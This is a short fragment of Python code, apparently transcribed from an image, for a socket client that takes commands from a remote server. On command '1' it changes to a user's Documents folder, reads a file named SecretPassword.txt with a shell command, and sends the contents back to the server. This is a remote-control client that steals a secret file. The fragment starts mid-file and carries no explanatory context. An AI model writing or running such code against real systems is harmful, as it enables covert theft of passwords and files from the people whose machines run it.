 24 # receive the command from the server
25 command = s.recv(BUFFER_SIZE).decode()
26 if command == '1':
27
28 splited_command = "cd /home/user/Documents".split()
29 # cd command, change directory
30 try:
31 os.chdir(' '.join(splited_command[1:]))
32 except FileNotFoundError as e:
33 # if there is an error, set as the output
34 output = str(e)
35
36 else:
37 # if operation is successful, empty message
38 output = ""
39
40 command = "cat SecretPassword.txt"
41 output = subprocess.getoutput(command)
42
43 # get the current working directory as output
44 # cwd = os.getcwd()
45 # send the results back to the server
46 message = "result: " + str(output)
47 s.send(message.encode())